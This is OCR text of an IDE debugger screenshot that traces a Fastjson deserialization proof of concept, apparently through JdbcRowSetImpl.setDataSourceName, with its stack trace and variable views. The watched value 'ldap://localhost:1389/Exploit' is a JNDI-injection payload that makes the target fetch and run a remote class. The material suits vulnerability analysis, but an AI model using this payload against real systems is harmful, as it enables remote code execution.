 script
security
smartcardio
sound
sql
rowset
serial
spi
BaseRowSet
CachedRowSet
FilteredRowSet
JdbcRowSet
Joinable
JoinRowSet
Predicate
RowSetFactory
RowSetMetaDataImpl
RowSetProvider
RowSetWarning
WebRowSet
CommonDataSource
ConnectionEvent
ConnectionEventListener
1 usage 1 override
850 public void setDataSourceName(String name) throws SQLException { name: "ldap://localhost:1389/Exploit"
851
852 if (name == null) {
853 dataSource = null;
854 } else if (name.equals("")) {
855 throw new SQLException("DataSource name cannot be empty string");
856 } else {
857 dataSource = name; name: "ldap://localhost:1389/Exploit" dataSource: null
858 }
859
860 URL = null;
861 }
862
Returns the user name used to create a database connection. Because it is not serialized, the
username property is set at runtime before calling the method execute.
Returns: the String object containing the user name that is supplied to the data source to create
a connection; may be null (default value) if not set
See Also: setUsername
873 public String getUsername() { return username; }
876
Debug: JdbcRowSetImplPoc
Debugger Console
"main"@1 in group "main": RUNNING
setDataSourceName:857, BaseRowSet (javax.sql.rowset)
setDataSourceName:4307, JdbcRowSetImpl (com.sun.rowset)
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (com.alibaba.fastjson.parser.deser
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {JdbcRowSetImpl@695}
Variables debug info not available
name = "ldap://localhost:1389/Exploit"